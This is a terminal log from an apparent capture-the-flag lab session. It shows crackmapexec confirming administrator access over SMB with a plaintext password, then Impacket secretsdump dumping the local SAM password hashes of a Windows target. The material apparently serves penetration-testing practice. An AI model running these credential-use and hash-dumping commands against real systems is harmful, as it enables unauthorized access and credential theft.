 ┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/hiest/sysinternl]
└─ $ crackmapexec smb 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False
) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\administrator:4dD!5}x/re8]FBuZ (Pwn3d!)
┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/hiest/sysinternl]
└─ $ crackmapexec wimrm 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,mssql,smb,ssh} ...
crackmapexec: error: argument protocol: invalid choice: 'wimrm' (choose from 'winrm', 'mssql', 'smb', 'ssh')
┌──(manish㉿kali)-[~/…/oscpchallengelist/windows/hiest/sysinternl]
└─ $ secretsdump.py 'administrator:4dD!5}x/re8]FBuZ'@10.10.10.149 2 ⨯
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xc0eb22c477822a364df824167f90ef00
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:10f08e9e3787aec843594cfd01f1a6a5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:d5dd356a1d8a41ceafcd92f3e1795a71:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:83f0f384401e2cb89df6f920af3254c7:::
Hazard:1008:aad3b435b51404eeaad3b435b51404ee:551f5fc818a8c5b65d19be1c977f5326:::
support:1009:aad3b435b51404eeaad3b435b51404ee:04456c45a7adb052b6a315cb64992516:::
Chase:1012:aad3b435b51404eeaad3b435b51404ee:bb2e1bf236b6219cb45811d5f2d55068:::
Jason:1013:aad3b435b51404eeaad3b435b51404ee:10608c8436315acb9c703aa7b2e04750:::
[*] Dumping cached domain logon information (domain/username:hash)